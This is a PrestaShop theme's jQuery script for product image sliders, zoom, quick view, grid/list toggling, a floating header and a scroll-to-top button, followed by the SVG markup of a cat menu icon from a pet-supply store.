		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/gato.svg
body_size: 3266
content:
<svg id="a84a91e7-9b8a-4ce7-9282-8a2653b597d0" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.41 379.17"><defs><style>.e813370c-e9f8-4b50-960c-24a63c75cc82{fill:#fff;}</style></defs><title>gato</title><g id="a4174856-0084-4334-99a3-9567bb0e258c" data-name="Gato"><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M164.41,388.69c-5.42-1-11-1.58-16.24-3.13a56.61,56.61,0,0,1-13.83-6c-11.39-7.09-15.25-17.7-11.8-30.62a44.92,44.92,0,0,1,16.31-24.49c.77-.59,1.53-1.2,2.06-1.61l-6.61-22.34c-2.86,1.42-5.91,2.83-8.85,4.42-4.17,2.26-7.65,1.73-9.68-1.64s-.86-7,3.28-9.2,8.29-3.76,12.33-5.83a4.8,4.8,0,0,0,2.47-2.92c.66-4.76.76-9.59,1.44-14.34s1.82-9.17,2.85-14.22L124.6,256a36.05,36.05,0,0,1-4.42-.29,6.27,6.27,0,0,1-5.28-6.58A6,6,0,0,1,121,243.4c6.28.11,12.58.46,18.83,1,2.27.21,3.24-.36,4.12-2.42a79,79,0,0,1,5.88-11.92c2.1-3.27,2-6.14,1-9.69C145,200,140,179.35,140.6,157.89a58.61,58.61,0,0,1,3.16-17.31c3-8.67,10-12.16,19.11-10.6a90.7,90.7,0,0,1,11.87,2.72c3.73,1.16,7.29,2.88,11.18,4.46,9.85-13.44,22.55-23.58,37.41-31.1,14.66-7.43,30.27-11.73,47.2-13.68-.74-4.84-1.23-9.47-2.19-14-5-23.94,1.44-43.89,20.46-59.47,5.85-4.79,12.84-7.22,20.21-8.64.94-.18,1.86-.5,2.79-.76h11.85A6.7,6.7,0,0,0,325,10c13.08,1.74,24.4,7.52,34.86,15.22a18,18,0,0,1,7.76,16.67c-1.16,14.95-17.19,22.31-30,14a74.73,74.73,0,0,0-13.28-7.17c-9.39-3.61-16.38.09-19,9.84a25.72,25.72,0,0,0-.42,9.1c.8,7.34,2.19,14.62,2.92,22,.27,2.77.82,3.87,3.82,4.45,29.1,5.68,54.34,18.14,72.77,42.27a5.22,5.22,0,0,0,1.11.84l-.14-.95c7.31-2.06,14.6-4.2,21.93-6.16,9.24-2.47,18.42,1.77,21.23,13.7a83.67,83.67,0,0,1,2,21.59c-.62,19.59-5.41,38.5-10.72,57.27-.36,1.26-.94,2.89-.47,3.89,2.91,6.08,6.1,12,9.08,17.79,6.86-.36,13.5-.89,20.15-.94,2,0,4.63.83,5.83,2.24s1.46,4.13,1.08,6.06c-.61,3-3.33,4.05-6.25,4.2-5.47.29-10.94.55-15.63.79,1.19,10,2.25,19.37,3.52,28.74a4.39,4.39,0,0,0,2.23,2.69c3.95,2,8.11,3.58,12,5.66,4.68,2.51,6,6.11,3.82,9.58s-5.57,3.82-10,1.35c-2.77-1.53-5.66-2.86-8.47-4.28l-6.6,22.42,2.37,1.86a44.85,44.85,0,0,1,16,24.26c3.49,13.13-.72,24.11-12.42,31a56.29,56.29,0,0,1-13.22,5.55c-5.28,1.5-10.81,2.12-16.23,3.12H388.09c-.3-.19-.59-.52-.91-.56a67.89,67.89,0,0,1-26-8.93c-1.17-.68-3-.55-4.47-.27-12.81,2.5-25.56,5.31-38.4,7.6-6.52,1.17-13.2,1.47-19.8,2.16H272.55a25.9,25.9,0,0,0-3.24-.58,207.43,207.43,0,0,1-48.11-7.59c-6.46-1.88-12.07-2.36-17.56,1.92a8.12,8.12,0,0,1-2.71,1.16c-6,1.72-12,3.39-18,5.09ZM146.05,284.32c1.77-.25,2.5-.39,3.23-.46,9.32-.88,18.63-1.88,28-2.57,4.19-.31,6.92,2.22,7.12,5.84s-2.58,6.42-6.82,6.7c-1.6.1-3.22,0-4.81.14-8.43.86-16.84,1.79-26.22,2.79,2,7.09,3.74,13.35,5.33,19.05,6.55-1.1,12.08-2.48,17.67-2.9,21.23-1.6,43.23,12.78,50.67,32.72a31,31,0,0,1,.24,21.58c30,11.48,104.25,11.4,129.87,0-5.06-19.59,3.87-33.52,18.73-44.5,15.1-11.15,31.92-12.56,50.05-6.19,1.8-6.63,3.47-12.83,5.19-19.19-1.33-.32-1.78-.5-2.25-.55-9.44-1-18.86-2-28.31-2.9-5.66-.52-9.1-5.5-6-9.56a8.52,8.52,0,0,1,6.19-2.93c10.06.45,20.1,1.44,31,2.3q-2.13-12.12-4.35-24.66c-2.58.58-4.14.89-5.69,1.28a102.88,102.88,0,0,0-29.48,12.51c-4.55,2.83-8.21,2.36-10.34-1.15s-.86-6.73,3.53-9.46a65.11,65.11,0,0,1,9-5.11c9.07-3.76,18.26-7.23,27.76-10.94-2.16-4.09-4.36-8.92-7.17-13.36-2.34-3.69-2.55-7.08-1.25-11.17,5.85-18.38,10.3-37.09,11.08-56.44a84,84,0,0,0-1.58-18.29c-.84-4.59-2.8-5.59-7.26-4.43-5.23,1.35-10.72,2.56-15.34,5.16-13.95,7.85-27.63,16.19-41.19,24.69-3.89,2.45-7.1,3-11.29,1a125.63,125.63,0,0,0-40-11.23,133.63,133.63,0,0,0-72.47,11.66c-3.39,1.57-6.21,1.1-9.3-1-7.83-5.36-15.71-10.69-23.86-15.54-10.57-6.28-21-13-33.66-14.66-4.63-.61-6.27-.16-7.16,4.53a80.24,80.24,0,0,0-1.52,17.2c.63,20,5.41,39.26,11.34,58.25a10.47,10.47,0,0,1-1,9.13c-2.9,4.91-5.45,10-8.27,15.28,1.74.47,2.81.77,3.88,1a112.25,112.25,0,0,1,33.52,14.29c4.24,2.68,5.4,6.18,3.24,9.56s-5.57,3.67-9.75,1.29c-3.75-2.13-7.48-4.3-11.37-6.16a91.68,91.68,0,0,0-24.35-7.84C149,267.5,147.57,275.58,146.05,284.32Zm227.49-141c-37.76-51.45-136.84-52.43-176.21,0,.8.55,1.58,1.11,2.39,1.63,7.59,4.83,15.24,9.56,22.74,14.53a5.52,5.52,0,0,0,6,.65,143.49,143.49,0,0,1,51.29-11.44,146.52,146.52,0,0,1,63.82,11.76,4.31,4.31,0,0,0,3.35.11C355.84,154.88,364.68,149.06,373.54,143.27ZM152.78,373.84c0-5.77-.15-11.3.05-16.81a6.06,6.06,0,0,1,6.37-6.26c3.61,0,6,2.42,6.14,6.43.14,3.69,0,7.4.07,11.09.09,4.7,2.5,7.58,6.27,7.64s6.26-2.8,6.36-7.49c.08-3.82-.11-7.65.11-11.46.23-4.09,3-6.45,6.76-6.19,3.52.24,5.69,2.64,5.78,6.84.13,5.35,0,10.71,0,16.28,1.79-.56,3.45-1,5.06-1.59,14.28-5.16,17.77-15.3,9.71-28.17-15.68-25-53-24.58-68,.83-7.24,12.32-3.88,22,9.41,27C148.87,372.73,150.87,373.24,152.78,373.84Zm227.51,0c0-5.05,0-9.83,0-14.62,0-5.7,2.18-8.52,6.41-8.47s6.23,2.86,6.26,8.66c0,3,0,5.92,0,8.88.09,4.74,2.44,7.58,6.22,7.61s6.31-2.85,6.41-7.49c.09-3.95-.07-7.9.12-11.83a5.85,5.85,0,0,1,5.59-5.81,6,6,0,0,1,6.7,5,18.77,18.77,0,0,1,.25,3.68c0,4.73,0,9.47,0,14.38,1.68-.51,3.34-1,5-1.54C437.51,367.19,441,357,433,344.17c-15.67-25.05-53-24.61-67.95.79-7.26,12.3-3.93,22,9.35,27C376.33,372.72,378.33,373.24,380.29,373.86ZM295.64,91.62c-.48-4.23-.86-8-1.36-11.81-1-7.4-3.44-14.58-1.81-22.3,3.75-17.87,18.74-26.88,35.88-20.7,5.6,2,10.75,5.39,16,8.39,3.77,2.16,7.4,1.93,9.52-1.1s1.38-6.9-2.29-9.22c-5-3.16-10-6.46-15.39-8.73-27.3-11.46-53.28,3.09-56.35,32.53-1.12,10.73,1.74,21.88,2.79,32.94Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M285.48,342.13c-6.56,6.63-14.28,9.61-23.55,8.08a25.05,25.05,0,0,1-20.53-23c-.11-2.71-.13-5.43,0-8.14a6.25,6.25,0,0,1,12.49-.39c.23,2.32,0,4.68.12,7a12.58,12.58,0,0,0,25.15.22c.21-6.16.12-12.34,0-18.5a5,5,0,0,0-1.56-2.86c-5.07-5.16-10.88-9.76-15.17-15.49-5.83-7.78.64-19.53,11-20.22a191.17,191.17,0,0,1,24.41,0c5.84.35,10.13,3.93,12.2,9.44,1.91,5.1.51,9.79-3.34,13.55-4.56,4.46-9.32,8.7-13.91,13.13a3.88,3.88,0,0,0-.86,2.54c-.07,6.05-.16,12.09,0,18.13a12.59,12.59,0,0,0,25.18-.07c.07-2.22-.1-4.45.08-6.66a6.22,6.22,0,0,1,6.61-6.07,5.94,5.94,0,0,1,5.87,6.32c-.13,4.77.07,9.78-1.32,14.24-5.33,17-26.41,22.78-40,11.24C287.32,343.84,286.44,343,285.48,342.13Zm12.41-59.42-.45-1h-24l-.41.91c3.28,3.4,6.36,7,9.95,10.07,1.06.89,4.2.82,5.28-.1C291.72,289.64,294.7,286.06,297.89,282.71Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M222.19,230.5c14.93-.05,27.43,9.1,31.21,23,1.07,3.89-.52,7.21-4,8.32a6.23,6.23,0,0,1-7.88-4.27c-4.46-13.66-15.12-15.58-25.4-13.62a97.09,97.09,0,0,0-9.92,2.82c-4.19,1.28-7.47,0-8.79-3.62s.49-6.88,4.64-8.27,8.23-2.5,12.42-3.45A65.33,65.33,0,0,1,222.19,230.5Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M310.93,255.28c.61-9.33,11.33-20.87,22.07-23.53s21-.4,31,3.69a6,6,0,0,1,3.25,7.75,6.32,6.32,0,0,1-7.82,3.86c-3.56-1-7-2.33-10.62-3.06-10.65-2.17-21.29,0-25.74,13.63a6.2,6.2,0,0,1-12.14-2.34Z" transform="translate(-114.81 -9.52)"/></g></svg>